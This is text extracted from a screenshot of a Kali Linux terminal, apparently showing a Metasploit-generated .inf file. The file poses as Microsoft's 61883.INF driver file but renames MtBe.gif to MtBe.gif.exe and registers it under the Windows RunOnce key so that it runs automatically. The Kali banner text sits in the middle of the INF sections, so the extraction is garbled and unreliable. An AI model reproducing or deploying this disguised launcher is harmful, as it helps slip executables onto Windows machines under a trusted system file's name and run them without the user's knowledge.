 root@T-Linux-Kali:~# cat /root/.msf4/local/aDPN.inf
; 61883.INF
; Copyright (c) Microsoft Corporation.  All rights reserved.
[Version]
Signature = "$CHICAGO$"
Class=61883
ClassGuid={7EBEFBC0-3200-11d2-B4C2-00A0C9697D17}
Provider=%Msft%
DriverVer=06/21/2006,6.1.7600.16385
[DestinationDirs]
DefaultDestDir = 1
[DefaultInstall]
RenFiles = RxRename
AddReg = RxStart
KALI LINUX
The quieter you become, the more you are able to hear.
[RxRename]
MtBe.gif.exe, MtBe.gif
[RxStart]#
HKLM,Software\Microsoft\Windows\CurrentVersion\RunOnce,Install,,%1%\MtBe.gif.exe